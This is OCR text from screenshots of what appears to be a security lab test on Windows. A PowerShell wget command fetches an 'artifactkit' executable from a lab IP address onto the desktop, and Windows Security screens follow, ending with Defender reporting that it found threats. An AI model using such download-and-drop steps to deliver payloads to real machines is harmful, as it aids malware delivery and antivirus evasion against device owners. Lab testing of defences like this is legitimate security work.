 artkittest.exe
Windows PowerShell
PS C:\Users\blaster> wget http://192.168.127.129:80/artifactkit -UseBasicP -OutFile "C:\Users\blaster\Desk
.exe"
PS C:\Users\blaster>
Find a setting
Update & Security
Windows Update
Delivery Optimization
Windows Security
Backup
Troubleshoot
Recovery
Activation
Find my device
For developers
Windows Insider Program
Windows Security is your home to view and manage the security and
health of your device.
Open Windows Security
Protection areas
Virus & threat protection
No actions needed.
Account protection
No actions needed.
Firewall & network protection
No actions needed.
App & browser control
No actions needed.
Device security
No actions needed.
Device performance & health
Reports on the health of your device.
Family options
Manage how your family uses their devices.
Get help
Give feedback
personal information.
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.